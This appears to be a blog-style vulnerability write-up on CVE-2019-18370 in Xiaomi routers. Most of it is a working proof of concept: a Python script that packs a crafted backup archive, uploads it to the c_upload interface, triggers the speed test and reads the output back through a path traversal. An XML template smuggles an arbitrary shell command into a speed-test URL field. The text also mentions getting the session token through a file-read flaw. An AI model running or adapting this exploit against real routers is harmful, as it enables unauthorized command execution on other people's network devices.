Xiaomi Router C_upload Remote Command Execution Vulnerability Cve 2019 18370
Xiaomi Router C_upload Remote Command Execution Vulnerability Cve 2019 18370
Xiaomi router c_upload remote command execution vulnerability CVE-2019-18370
Vulnerability Description
Xiaomi router has an interface, and the backup file is in tar.gz format. After uploading, tar zxf is decompressed. Therefore, constructing a backup file can control the file content of the decompressed directory, combine it with the sh script that tests upload download speed function to read the test url list file, and directly splice the url part to execute.
Vulnerability Impact
Xiaomi router
Network surveying and mapping
Vulnerability reappears
Login page

Verify POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
import os
import tarfile
import requests
# proxies = {"http":"https://127.0.0.1:8080"}
proxies = {}
## get stok
stok = input("stok: ")
## make config file
command = input("command: ")
speed_test_filename = "speedtest_urls.xml"
with open("template.xml","rt") as f:
template = f.read()
data = template.format(command=command)
# print(data)
with open("speedtest_urls.xml",'wt') as f:
f.write(data)
with tarfile.open("payload.tar.gz", "w:gz") as tar:
# tar.add("cfg_backup.des")
# tar.add("cfg_backup.mbu")
tar.add("speedtest_urls.xml")
## upload config file
print("start uploading config file ...")
r1 = requests.post("https://xxx.xxx.xxx.xxx/cgi-bin/luci/;stok={}/api/misystem/c_upload".format(stok), files={"image":open("payload.tar.gz",'rb')}, proxies=proxies)
# print(r1.text)
## exec download speed test, exec command
print("start exec command...")
r2 = requests.get("https://xxx.xxx.xxx.xxx/cgi-bin/luci/;stok={}/api/xqnetdetect/netspeed".format(stok), proxies=proxies)
# print(r2.text)
## read result file
r3 = requests.get("https://xxx.xxx.xxx.xxx/api-third-party/download/extdisks../tmp/1.txt", proxies=proxies)
if r3.status_code == 200:
print("success, vul")
print(r3.text)
template.xml file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
<?xml version="1.0"?>
<root>
<class type="1">
<item url="https://dl.ijinshan.com/safe/speedtest/FDFD1EF75569104A8DB823E08D06C21C.dat"/>
<item url="https://dl.ijinshan.com/safe/speedtest/FDFD1EF75569104A8DB823E08D06C21C.dat"/>
<item url="https://dl.ijinshan.com/safe/speedtest/FDFD1EF75569104A8DB823E08D06C21C.dat"/>
<item url="https://dl.ijinshan.com/safe/speedtest/FDFD1EF75569104A8DB823E08D06C21C.dat"/>
<item url="https://dl.ijinshan.com/safe/speedtest/FDFD1EF75569104A8DB823E08D06C21C.dat"/>
<item url="https://dl.ijinshan.com/safe/speedtest/FDFD1EF75569104A8DB823E08D06C21C.dat"/>
<item url="https://dl.ijinshan.com/safe/speedtest/FDFD1EF75569104A8DB823E08D06C21C.dat"/>
<item url="https://dl.ijinshan.com/safe/speedtest/FDFD1EF75569104A8DB823E08D06C21C.dat"/>
<item url="https://dl.ijinshan.com/safe/speedtest/FDFD1EF75569104A8DB823E08D06C21C.dat"/>
<item url="https://dl.ijinshan.com/safe/speedtest/FDFD1EF75569104A8DB823E08D06C21C.dat"/>
<item url="https://dl.ijinshan.com/safe/speedtest/FDFD1EF75569104A8DB823E08D06C21C.dat"/>
<item url="https://dl.ijinshan.com/safe/speedtest/FDFD1EF75569104A8DB823E08D06C21C.dat"/>
<item url="https://dl.ijinshan.com/safe/speedtest/FDFD1EF75569104A8DB823E08D06C21C.dat"/>
<item url="https://dl.ijinshan.com/safe/speedtest/FDFD1EF75569104A8DB823E08D06C21C.dat"/>
</class>
<class type="2">
<item url="https://192.168.31.1 -q -O /dev/null;{command}>/tmp/1.txt;"/>
</class>
<class type="3">
<item uploadurl="https://www.taobao.com/"/>
<item uploadurl="https://www.so.com/"/>
<item uploadurl="https://www.qq.com/"/>
<item uploadurl="https://www.sohu.com/"/>
<item uploadurl="https://www.tudou.com/"/>
<item uploadurl="https://www.360doc.com/"/>
<item uploadurl="https://www.kankan.com/"/>
<item uploadurl="https://www.speedtest.cn/"/>
</class>
</root>
The interface is a background permission interface, and you need to obtain stok through any file reading vulnerability.
This post is licensed under CC BY 4.0 by the author.